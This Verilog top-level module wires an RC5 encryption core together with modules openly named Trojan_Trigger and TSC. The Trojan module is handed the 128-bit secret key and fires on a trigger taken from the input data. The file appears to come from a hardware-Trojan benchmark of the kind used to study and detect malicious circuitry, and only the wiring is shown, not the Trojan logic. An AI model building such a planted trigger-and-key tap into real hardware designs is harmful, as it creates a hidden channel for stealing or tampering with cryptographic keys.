
<source format=v>
`timescale 1ns / 1ps

module top(
    input clk,
    input rst,
    input flag,
    input [127:0] key,
    input key_en,
    output key_ok,
    input [63:0] din,
    input din_en,
    output [63:0] dout,
    output dout_en
    );

    wire Tj_Trig;

	  rc5_core RC5  (clk, rst, flag, key, key_en, key_ok, din, din_en, dout, dout_en); 
		Trojan_Trigger Trigger(rst, clk, din, Tj_Trig);
		TSC Trojan (clk, rst, key, Tj_Trig);

endmodule

</source>
